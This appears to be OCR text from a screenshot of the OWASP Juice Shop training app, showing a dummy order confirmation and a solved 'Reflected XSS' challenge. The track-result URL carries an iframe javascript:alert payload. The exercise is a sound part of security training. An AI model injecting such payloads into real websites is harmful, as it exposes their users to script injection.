 Thank you for your purchase!
Your order has been placed and is being processed. You can check for status updates on
our Track Orders page.
Your order will be delivered in 1 days.
Delivery Address
sdf
sdfsf, sdf, sdf, ww2
sdf
Phone Number 1233456667
Order Summary
Product Price Quantity Total Price
Apple Juice (1000ml) 1.99¤ 1 1.99¤
Items 1.99¤
Delivery 0.99¤
Promotion 0.00¤
Total Price 2.98¤
You have gained 0 Bonus Points from this order!
localhost:3000/#/track-result?id=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop
You successfully solved a challenge: Reflected XSS (Perform a reflected XSS attack with <iframe src="javascript:alert(`xss`)">.)
localhost:3000
xss
OK
Search Results -
1 Days